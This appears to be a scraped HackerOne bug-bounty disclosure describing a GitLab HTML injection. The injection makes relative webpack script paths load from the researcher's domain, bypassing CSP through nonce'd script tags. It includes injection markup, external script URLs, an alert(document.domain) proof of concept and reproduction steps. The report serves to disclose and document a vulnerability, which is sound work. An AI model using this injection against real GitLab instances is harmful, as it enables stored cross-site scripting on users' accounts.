 Login
Contacted by a hacker?
Contact Us
hackerone
SOLUTIONS
PRODUCTS
PARTNERS
COMPANY
HACKERS
RESOURCES
3 <pre x=&#34;">
4 <code></code></pre>
All relative links in the page will try to load their data from my site "joaxar.com". If we then open DevTools and reload the page, we will see the name of all
files that failed to load. In the case of an issue page, we have this script
Code 57 Bytes
Wrap lines Copy Download
1 http://joaxcar.com/assets/webpack/hello.4948f350.chunk.js
and for a wiki page we have
Code 60 Bytes
Wrap lines Copy Download
1 https://joaxcar.com/assets/webpack/top_nav.c9763726.chunk.js
Image F1618905: after.png 543.69 KiB
Zoom in Zoom out Copy Download
GitLab
Page history
New page
Home
Now I just have to create these files on my domain, and they will load and bypass CSP (as these script tags will have nonce in place and can thus load
anything)
Image F1618900: payload.jpg 43.10 KiB
Zoom in Zoom out Copy Download
https://joaxcar.com/assets/webpack/top_nav.c9763726.chunk.js
alert(document.domain)
Steps to reproduce
1. log in as a user on Gitlab.com
2. go to any project (or create one), and add a new issue
3. enter this as the description (replace with your own server if you need to generate new scripts on your own domain)
Code 120 Bytes
Wrap lines Copy Download
1 <pre data-sourcepos="&#34;%22 href=&#34;x&#34;></pre>